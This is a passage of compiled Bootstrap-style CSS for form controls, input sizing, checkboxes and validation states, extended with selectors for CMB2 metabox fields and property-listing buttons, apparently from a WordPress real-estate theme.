  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555; }

.form-control, .cmb2-metabox input[type=text], .cmb2-metabox input[type=mail], .cmb2-metabox textarea {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .form-control:focus, .cmb2-metabox input[type=text]:focus, .cmb2-metabox input[type=mail]:focus, .cmb2-metabox textarea:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
  .form-control::-moz-placeholder, .cmb2-metabox input[type=text]::-moz-placeholder, .cmb2-metabox input[type=mail]::-moz-placeholder, .cmb2-metabox textarea::-moz-placeholder {
    color: #999;
    opacity: 1; }
  .form-control:-ms-input-placeholder, .cmb2-metabox input[type=text]:-ms-input-placeholder, .cmb2-metabox input[type=mail]:-ms-input-placeholder, .cmb2-metabox textarea:-ms-input-placeholder {
    color: #999; }
  .form-control::-webkit-input-placeholder, .cmb2-metabox input[type=text]::-webkit-input-placeholder, .cmb2-metabox input[type=mail]::-webkit-input-placeholder, .cmb2-metabox textarea::-webkit-input-placeholder {
    color: #999; }
  .form-control[disabled],
  .cmb2-metabox input[disabled][type=text],
  .cmb2-metabox input[disabled][type=mail],
  .cmb2-metabox textarea[disabled],
  .form-control[readonly],
  .cmb2-metabox input[readonly][type=text],
  .cmb2-metabox input[readonly][type=mail],
  .cmb2-metabox textarea[readonly],
  fieldset[disabled] .form-control, fieldset[disabled] .cmb2-metabox input[type=text], .cmb2-metabox fieldset[disabled] input[type=text], fieldset[disabled] .cmb2-metabox input[type=mail], .cmb2-metabox fieldset[disabled] input[type=mail], fieldset[disabled] .cmb2-metabox textarea, .cmb2-metabox fieldset[disabled] textarea {
    background-color: #eeeeee;
    opacity: 1; }
  .form-control[disabled],
  .cmb2-metabox input[disabled][type=text],
  .cmb2-metabox input[disabled][type=mail],
  .cmb2-metabox textarea[disabled],
  fieldset[disabled] .form-control, fieldset[disabled] .cmb2-metabox input[type=text], .cmb2-metabox fieldset[disabled] input[type=text], fieldset[disabled] .cmb2-metabox input[type=mail], .cmb2-metabox fieldset[disabled] input[type=mail], fieldset[disabled] .cmb2-metabox textarea, .cmb2-metabox fieldset[disabled] textarea {
    cursor: not-allowed; }

textarea.form-control, .cmb2-metabox textarea {
  height: auto; }

input[type="search"] {
  -webkit-appearance: none; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].form-control,
  .cmb2-metabox input[type="date"][type=text],
  .cmb2-metabox input[type="date"][type=mail],
  input[type="time"].form-control,
  .cmb2-metabox input[type="time"][type=text],
  .cmb2-metabox input[type="time"][type=mail],
  input[type="datetime-local"].form-control,
  .cmb2-metabox input[type="datetime-local"][type=text],
  .cmb2-metabox input[type="datetime-local"][type=mail],
  input[type="month"].form-control, .cmb2-metabox input[type="month"][type=text], .cmb2-metabox input[type="month"][type=mail] {
    line-height: 34px; }
  input[type="date"].input-sm,
  .input-group-sm > input[type="date"].form-control,
  .cmb2-metabox .input-group-sm > input[type="date"][type=text], .cmb2-metabox .input-group-sm > input[type="date"][type=mail], .input-group-sm > input[type="date"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="date"].btn,
  .input-group-sm > .input-group-btn > input[type="date"].button,
  .input-group-sm > .input-group-btn > input[type="date"].button-primary,
  .input-group-sm > .input-group-btn > input[type="date"].submission-payment-process,
  .input-group-sm > .input-group-btn > input[type="date"].property-create,
  .input-group-sm > .input-group-btn > input[type="date"].property-table-action,
  .input-group-sm > .input-group-btn > input[type="date"].property-button-delete,
  .input-group-sm input[type="date"],
  input[type="time"].input-sm,
  .input-group-sm > input[type="time"].form-control,
  .cmb2-metabox .input-group-sm > input[type="time"][type=text], .cmb2-metabox .input-group-sm > input[type="time"][type=mail], .input-group-sm > input[type="time"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="time"].btn,
  .input-group-sm > .input-group-btn > input[type="time"].button,
  .input-group-sm > .input-group-btn > input[type="time"].button-primary,
  .input-group-sm > .input-group-btn > input[type="time"].submission-payment-process,
  .input-group-sm > .input-group-btn > input[type="time"].property-create,
  .input-group-sm > .input-group-btn > input[type="time"].property-table-action,
  .input-group-sm > .input-group-btn > input[type="time"].property-button-delete,
  .input-group-sm input[type="time"],
  input[type="datetime-local"].input-sm,
  .input-group-sm > input[type="datetime-local"].form-control,
  .cmb2-metabox .input-group-sm > input[type="datetime-local"][type=text], .cmb2-metabox .input-group-sm > input[type="datetime-local"][type=mail], .input-group-sm > input[type="datetime-local"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].button,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].button-primary,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].submission-payment-process,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].property-create,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].property-table-action,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].property-button-delete,
  .input-group-sm input[type="datetime-local"],
  input[type="month"].input-sm,
  .input-group-sm > input[type="month"].form-control,
  .cmb2-metabox .input-group-sm > input[type="month"][type=text], .cmb2-metabox .input-group-sm > input[type="month"][type=mail], .input-group-sm > input[type="month"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="month"].btn,
  .input-group-sm > .input-group-btn > input[type="month"].button,
  .input-group-sm > .input-group-btn > input[type="month"].button-primary,
  .input-group-sm > .input-group-btn > input[type="month"].submission-payment-process,
  .input-group-sm > .input-group-btn > input[type="month"].property-create,
  .input-group-sm > .input-group-btn > input[type="month"].property-table-action,
  .input-group-sm > .input-group-btn > input[type="month"].property-button-delete,
  .input-group-sm input[type="month"] {
    line-height: 30px; }
  input[type="date"].input-lg,
  .input-group-lg > input[type="date"].form-control,
  .cmb2-metabox .input-group-lg > input[type="date"][type=text], .cmb2-metabox .input-group-lg > input[type="date"][type=mail], .input-group-lg > input[type="date"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="date"].btn,
  .input-group-lg > .input-group-btn > input[type="date"].button,
  .input-group-lg > .input-group-btn > input[type="date"].button-primary,
  .input-group-lg > .input-group-btn > input[type="date"].submission-payment-process,
  .input-group-lg > .input-group-btn > input[type="date"].property-create,
  .input-group-lg > .input-group-btn > input[type="date"].property-table-action,
  .input-group-lg > .input-group-btn > input[type="date"].property-button-delete,
  .input-group-lg input[type="date"],
  input[type="time"].input-lg,
  .input-group-lg > input[type="time"].form-control,
  .cmb2-metabox .input-group-lg > input[type="time"][type=text], .cmb2-metabox .input-group-lg > input[type="time"][type=mail], .input-group-lg > input[type="time"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="time"].btn,
  .input-group-lg > .input-group-btn > input[type="time"].button,
  .input-group-lg > .input-group-btn > input[type="time"].button-primary,
  .input-group-lg > .input-group-btn > input[type="time"].submission-payment-process,
  .input-group-lg > .input-group-btn > input[type="time"].property-create,
  .input-group-lg > .input-group-btn > input[type="time"].property-table-action,
  .input-group-lg > .input-group-btn > input[type="time"].property-button-delete,
  .input-group-lg input[type="time"],
  input[type="datetime-local"].input-lg,
  .input-group-lg > input[type="datetime-local"].form-control,
  .cmb2-metabox .input-group-lg > input[type="datetime-local"][type=text], .cmb2-metabox .input-group-lg > input[type="datetime-local"][type=mail], .input-group-lg > input[type="datetime-local"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].button,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].button-primary,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].submission-payment-process,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].property-create,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].property-table-action,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].property-button-delete,
  .input-group-lg input[type="datetime-local"],
  input[type="month"].input-lg,
  .input-group-lg > input[type="month"].form-control,
  .cmb2-metabox .input-group-lg > input[type="month"][type=text], .cmb2-metabox .input-group-lg > input[type="month"][type=mail], .input-group-lg > input[type="month"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="month"].btn,
  .input-group-lg > .input-group-btn > input[type="month"].button,
  .input-group-lg > .input-group-btn > input[type="month"].button-primary,
  .input-group-lg > .input-group-btn > input[type="month"].submission-payment-process,
  .input-group-lg > .input-group-btn > input[type="month"].property-create,
  .input-group-lg > .input-group-btn > input[type="month"].property-table-action,
  .input-group-lg > .input-group-btn > input[type="month"].property-button-delete,
  .input-group-lg input[type="month"] {
    line-height: 46px; } }

.form-group, .cmb-row {
  margin-bottom: 15px; }

.radio,
.checkbox, .cmb2-metabox .cmb2-list li {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .radio label,
  .checkbox label, .cmb2-metabox .cmb2-list li label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer; }

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.cmb2-metabox .cmb2-list li input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9; }

.radio + .radio,
.checkbox + .checkbox, .cmb2-metabox .cmb2-list li + .checkbox, .cmb2-metabox .cmb2-list .checkbox + li, .cmb2-metabox .cmb2-list li + li {
  margin-top: -5px; }

.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer; }

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px; }

input[type="radio"][disabled],
input[type="radio"].disabled,
fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled,
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed; }

.radio-inline.disabled,
fieldset[disabled] .radio-inline,
.checkbox-inline.disabled,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed; }

.radio.disabled label,
fieldset[disabled] .radio label,
.checkbox.disabled label,
.cmb2-metabox .cmb2-list li.disabled label,
fieldset[disabled] .checkbox label, fieldset[disabled] .cmb2-metabox .cmb2-list li label, .cmb2-metabox .cmb2-list fieldset[disabled] li label {
  cursor: not-allowed; }

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px; }
  .form-control-static.input-lg,
  .input-group-lg > .form-control-static.form-control,
  .cmb2-metabox .input-group-lg > input.form-control-static[type=text], .cmb2-metabox .input-group-lg > input.form-control-static[type=mail], .cmb2-metabox .input-group-lg > textarea.form-control-static, .input-group-lg > .form-control-static.input-group-addon,
  .input-group-lg > .input-group-btn > .form-control-static.btn,
  .input-group-lg > .input-group-btn > .form-control-static.button,
  .input-group-lg > .input-group-btn > .form-control-static.button-primary,
  .input-group-lg > .input-group-btn > .form-control-static.submission-payment-process,
  .input-group-lg > .input-group-btn > .form-control-static.property-create,
  .input-group-lg > .input-group-btn > .form-control-static.property-table-action,
  .input-group-lg > .input-group-btn > .form-control-static.property-button-delete,
  .property-slider-item-info-more .input-group-lg > .input-group-btn > a.form-control-static, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
  .cmb2-metabox .input-group-sm > input.form-control-static[type=text], .cmb2-metabox .input-group-sm > input.form-control-static[type=mail], .cmb2-metabox .input-group-sm > textarea.form-control-static, .input-group-sm > .form-control-static.input-group-addon,
  .input-group-sm > .input-group-btn > .form-control-static.btn, .input-group-sm > .input-group-btn > .form-control-static.button, .input-group-sm > .input-group-btn > .form-control-static.button-primary, .input-group-sm > .input-group-btn > .form-control-static.submission-payment-process, .input-group-sm > .input-group-btn > .form-control-static.property-create, .input-group-sm > .input-group-btn > .form-control-static.property-table-action, .input-group-sm > .input-group-btn > .form-control-static.property-button-delete, .property-slider-item-info-more .input-group-sm > .input-group-btn > a.form-control-static {
    padding-left: 0;
    padding-right: 0; }

.input-sm, .input-group-sm > .form-control,
.cmb2-metabox .input-group-sm > input[type=text], .cmb2-metabox .input-group-sm > input[type=mail], .cmb2-metabox .input-group-sm > textarea, .input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn, .input-group-sm > .input-group-btn > .button, .input-group-sm > .input-group-btn > .button-primary, .input-group-sm > .input-group-btn > .submission-payment-process, .input-group-sm > .input-group-btn > .property-create, .input-group-sm > .input-group-btn > .property-table-action, .input-group-sm > .input-group-btn > .property-button-delete, .property-slider-item-info-more .input-group-sm > .input-group-btn > a {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn, .input-group-sm > .input-group-btn > select.button, .input-group-sm > .input-group-btn > select.button-primary, .input-group-sm > .input-group-btn > select.submission-payment-process, .input-group-sm > .input-group-btn > select.property-create, .input-group-sm > .input-group-btn > select.property-table-action, .input-group-sm > .input-group-btn > select.property-button-delete {
  height: 30px;
  line-height: 30px; }

textarea.input-sm,
.input-group-sm > textarea.form-control,
.cmb2-metabox .input-group-sm > textarea, .input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
.input-group-sm > .input-group-btn > textarea.button,
.input-group-sm > .input-group-btn > textarea.button-primary,
.input-group-sm > .input-group-btn > textarea.submission-payment-process,
.input-group-sm > .input-group-btn > textarea.property-create,
.input-group-sm > .input-group-btn > textarea.property-table-action,
.input-group-sm > .input-group-btn > textarea.property-button-delete,
select[multiple].input-sm, .input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn, .input-group-sm > .input-group-btn > select[multiple].button, .input-group-sm > .input-group-btn > select[multiple].button-primary, .input-group-sm > .input-group-btn > select[multiple].submission-payment-process, .input-group-sm > .input-group-btn > select[multiple].property-create, .input-group-sm > .input-group-btn > select[multiple].property-table-action, .input-group-sm > .input-group-btn > select[multiple].property-button-delete {
  height: auto; }

.form-group-sm .form-control, .form-group-sm .cmb2-metabox input[type=text], .cmb2-metabox .form-group-sm input[type=text], .form-group-sm .cmb2-metabox input[type=mail], .cmb2-metabox .form-group-sm input[type=mail], .form-group-sm .cmb2-metabox textarea, .cmb2-metabox .form-group-sm textarea {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px; }

.form-group-sm textarea.form-control,
.form-group-sm .cmb2-metabox textarea,
.cmb2-metabox .form-group-sm textarea, .form-group-sm select[multiple].form-control {
  height: auto; }

.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5; }

.input-lg, .input-group-lg > .form-control,
.cmb2-metabox .input-group-lg > input[type=text], .cmb2-metabox .input-group-lg > input[type=mail], .cmb2-metabox .input-group-lg > textarea, .input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn, .input-group-lg > .input-group-btn > .button, .input-group-lg > .input-group-btn > .button-primary, .input-group-lg > .input-group-btn > .submission-payment-process, .input-group-lg > .input-group-btn > .property-create, .input-group-lg > .input-group-btn > .property-table-action, .input-group-lg > .input-group-btn > .property-button-delete, .property-slider-item-info-more .input-group-lg > .input-group-btn > a {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px; }

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn, .input-group-lg > .input-group-btn > select.button, .input-group-lg > .input-group-btn > select.button-primary, .input-group-lg > .input-group-btn > select.submission-payment-process, .input-group-lg > .input-group-btn > select.property-create, .input-group-lg > .input-group-btn > select.property-table-action, .input-group-lg > .input-group-btn > select.property-button-delete {
  height: 46px;
  line-height: 46px; }

textarea.input-lg,
.input-group-lg > textarea.form-control,
.cmb2-metabox .input-group-lg > textarea, .input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
.input-group-lg > .input-group-btn > textarea.button,
.input-group-lg > .input-group-btn > textarea.button-primary,
.input-group-lg > .input-group-btn > textarea.submission-payment-process,
.input-group-lg > .input-group-btn > textarea.property-create,
.input-group-lg > .input-group-btn > textarea.property-table-action,
.input-group-lg > .input-group-btn > textarea.property-button-delete,
select[multiple].input-lg, .input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn, .input-group-lg > .input-group-btn > select[multiple].button, .input-group-lg > .input-group-btn > select[multiple].button-primary, .input-group-lg > .input-group-btn > select[multiple].submission-payment-process, .input-group-lg > .input-group-btn > select[multiple].property-create, .input-group-lg > .input-group-btn > select[multiple].property-table-action, .input-group-lg > .input-group-btn > select[multiple].property-button-delete {
  height: auto; }

.form-group-lg .form-control, .form-group-lg .cmb2-metabox input[type=text], .cmb2-metabox .form-group-lg input[type=text], .form-group-lg .cmb2-metabox input[type=mail], .cmb2-metabox .form-group-lg input[type=mail], .form-group-lg .cmb2-metabox textarea, .cmb2-metabox .form-group-lg textarea {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px; }

.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px; }

.form-group-lg textarea.form-control,
.form-group-lg .cmb2-metabox textarea,
.cmb2-metabox .form-group-lg textarea, .form-group-lg select[multiple].form-control {
  height: auto; }

.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.33333; }

.has-feedback {
  position: relative; }
  .has-feedback .form-control, .has-feedback .cmb2-metabox input[type=text], .cmb2-metabox .has-feedback input[type=text], .has-feedback .cmb2-metabox input[type=mail], .cmb2-metabox .has-feedback input[type=mail], .has-feedback .cmb2-metabox textarea, .cmb2-metabox .has-feedback textarea {
    padding-right: 42.5px; }

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none; }

.input-lg + .form-control-feedback,
.input-group-lg > .form-control + .form-control-feedback,
.cmb2-metabox .input-group-lg > input[type=text] + .form-control-feedback, .cmb2-metabox .input-group-lg > input[type=mail] + .form-control-feedback, .cmb2-metabox .input-group-lg > textarea + .form-control-feedback, .input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg > .input-group-btn > .button + .form-control-feedback,
.input-group-lg > .input-group-btn > .button-primary + .form-control-feedback,
.input-group-lg > .input-group-btn > .submission-payment-process + .form-control-feedback,
.input-group-lg > .input-group-btn > .property-create + .form-control-feedback,
.input-group-lg > .input-group-btn > .property-table-action + .form-control-feedback,
.input-group-lg > .input-group-btn > .property-button-delete + .form-control-feedback,
.property-slider-item-info-more .input-group-lg > .input-group-btn > a + .form-control-feedback, .input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback, .form-group-lg .cmb2-metabox input[type=text] + .form-control-feedback, .cmb2-metabox .form-group-lg input[type=text] + .form-control-feedback, .form-group-lg .cmb2-metabox input[type=mail] + .form-control-feedback, .cmb2-metabox .form-group-lg input[type=mail] + .form-control-feedback, .form-group-lg .cmb2-metabox textarea + .form-control-feedback, .cmb2-metabox .form-group-lg textarea + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px; }

.input-sm + .form-control-feedback,
.input-group-sm > .form-control + .form-control-feedback,
.cmb2-metabox .input-group-sm > input[type=text] + .form-control-feedback, .cmb2-metabox .input-group-sm > input[type=mail] + .form-control-feedback, .cmb2-metabox .input-group-sm > textarea + .form-control-feedback, .input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm > .input-group-btn > .button + .form-control-feedback,
.input-group-sm > .input-group-btn > .button-primary + .form-control-feedback,
.input-group-sm > .input-group-btn > .submission-payment-process + .form-control-feedback,
.input-group-sm > .input-group-btn > .property-create + .form-control-feedback,
.input-group-sm > .input-group-btn > .property-table-action + .form-control-feedback,
.input-group-sm > .input-group-btn > .property-button-delete + .form-control-feedback,
.property-slider-item-info-more .input-group-sm > .input-group-btn > a + .form-control-feedback, .input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback, .form-group-sm .cmb2-metabox input[type=text] + .form-control-feedback, .cmb2-metabox .form-group-sm input[type=text] + .form-control-feedback, .form-group-sm .cmb2-metabox input[type=mail] + .form-control-feedback, .cmb2-metabox .form-group-sm input[type=mail] + .form-control-feedback, .form-group-sm .cmb2-metabox textarea + .form-control-feedback, .cmb2-metabox .form-group-sm textarea + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px; }

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .cmb2-metabox .cmb2-list li,
.cmb2-metabox .cmb2-list .has-success li, .has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.cmb2-metabox .cmb2-list li.has-success label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
  color: #3c763d; }

.has-success .form-control, .has-success .cmb2-metabox input[type=text], .cmb2-metabox .has-success input[type=text], .has-success .cmb2-metabox input[type=mail], .cmb2-metabox .has-success input[type=mail], .has-success .cmb2-metabox textarea, .cmb2-metabox .has-success textarea {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-success .form-control:focus, .has-success .cmb2-metabox input[type=text]:focus, .cmb2-metabox .has-success input[type=text]:focus, .has-success .cmb2-metabox input[type=mail]:focus, .cmb2-metabox .has-success input[type=mail]:focus, .has-success .cmb2-metabox textarea:focus, .cmb2-metabox .has-success textarea:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }

.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8; }

.has-success .form-control-feedback {
  color: #3c763d; }

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .cmb2-metabox .cmb2-list li,
.cmb2-metabox .cmb2-list .has-warning li, .has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.cmb2-metabox .cmb2-list li.has-warning label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
  color: #8a6d3b; }

.has-warning .form-control, .has-warning .cmb2-metabox input[type=text], .cmb2-metabox .has-warning input[type=text], .has-warning .cmb2-metabox input[type=mail], .cmb2-metabox .has-warning input[type=mail], .has-warning .cmb2-metabox textarea, .cmb2-metabox .has-warning textarea {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-warning .form-control:focus, .has-warning .cmb2-metabox input[type=text]:focus, .cmb2-metabox .has-warning input[type=text]:focus, .has-warning .cmb2-metabox input[type=mail]:focus, .cmb2-metabox .has-warning input[type=mail]:focus, .has-warning .cmb2-metabox textarea:focus, .cmb2-metabox .has-warning textarea:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }

.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3; }

.has-warning .form-control-feedback {
  color: #8a6d3b; }

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .cmb2-metabox .cmb2-list li,
.cmb2-metabox .cmb2-list .has-error li, .has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.cmb2-metabox .cmb2-list li.has-error label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
  color: #a94442; }

.has-error .form-control, .has-error .cmb2-metabox input[type=text], .cmb2-metabox .has-error input[type=text], .has-error .cmb2-metabox input[type=mail], .cmb2-metabox .has-error input[type=mail], .has-error .cmb2-metabox textarea, .cmb2-metabox .has-error textarea {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-error .form-control:focus, .has-error .cmb2-metabox input[type=text]:focus, .cmb2-metabox .has-error input[type=text]:focus, .has-error .cmb2-metabox input[type=mail]:focus, .cmb2-metabox .has-error input[type=mail]:focus, .has-error .cmb2-metabox textarea:focus, .cmb2-metabox .has-error textarea:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }

.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede; }

.has-error .form-control-feedback {
  color: #a94442; }

.has-feedback label ~ .form-control-feedback {
  top: 25px; }

.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373; }

@media (min-width: 768px) {
  .form-inline .form-group, .form-inline .cmb-row {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control, .form-inline .cmb2-metabox input[type=text], .cmb2-metabox .form-inline input[type=text], .form-inline .cmb2-metabox input[type=mail], .cmb2-metabox .form-inline input[type=mail], .form-inline .cmb2-metabox textarea, .cmb2-metabox .form-inline textarea {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .form-inline .form-control-static {
    display: inline-block; }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle; }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control, .form-inline .input-group .cmb2-metabox input[type=text], .cmb2-metabox .form-inline .input-group input[type=text], .form-inline .input-group .cmb2-metabox input[type=mail], .cmb2-metabox .form-inline .input-group input[type=mail], .form-inline .input-group .cmb2-metabox textarea, .cmb2-metabox .form-inline .input-group textarea {
      width: auto; }
  .form-inline .input-group > .form-control, .form-inline .cmb2-metabox .input-group > input[type=text], .cmb2-metabox .form-inline .input-group > input[type=text], .form-inline .cmb2-metabox .input-group > input[type=mail], .cmb2-metabox .form-inline .input-group > input[type=mail], .form-inline .cmb2-metabox .input-group > textarea, .cmb2-metabox .form-inline .input-group > textarea {
    width: 100%; }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .radio,
  .form-inline .checkbox, .form-inline .cmb2-metabox .cmb2-list li, .cmb2-metabox .cmb2-list .form-inline li {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
    .form-inline .radio label,
    .form-inline .checkbox label, .form-inline .cmb2-metabox .cmb2-list li label, .cmb2-metabox .cmb2-list .form-inline li label {
      padding-left: 0; }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"], .form-inline .cmb2-metabox .cmb2-list li input[type="checkbox"], .cmb2-metabox .cmb2-list .form-inline li input[type="checkbox"] {
    position: relative;
    margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback {
    top: 0; } }

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .cmb2-metabox .cmb2-list li,
.cmb2-metabox .cmb2-list .form-horizontal li, .form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px; }

.form-horizontal .radio,
.form-horizontal .checkbox, .form-horizontal .cmb2-metabox .cmb2-list li, .cmb2-metabox .cmb2-list .form-horizontal li {
  min-height: 27px; }

.form-horizontal .form-group, .form-horizontal .cmb-row {
  margin-left: -15px;
  margin-right: -15px; }
  .form-horizontal .form-group:before,
  .form-horizontal .cmb-row:before,
  .form-horizontal .form-group:after, .form-horizontal .cmb-row:after {
    content: " ";
    display: table; }
  .form-horizontal .form-group:after, .form-horizontal .cmb-row:after {
    clear: both; }

@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px; } }

.form-horizontal .has-feedback .form-control-feedback {
  right: 15px; }

@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.33333px;
    font-size: 18px; } }

@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px; } }

